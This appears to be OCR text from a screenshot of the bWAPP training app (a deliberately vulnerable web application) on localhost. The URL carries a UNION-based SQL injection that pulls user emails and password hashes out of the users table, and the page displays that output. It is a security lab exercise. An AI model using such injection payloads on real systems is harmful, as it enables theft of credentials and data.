 Applications Places System Bel Sat Sep 7, 4:50 PM bee
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title=test'  union select 1, email, password, 4, 5, 6, 7 from users-- &action=search Google
bWAPP - SQL Injection
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp-
aim@mailinator.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link
bwapp-
bee@mailinator.com 6885858486f31043e5839c735d99457f045affd0 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?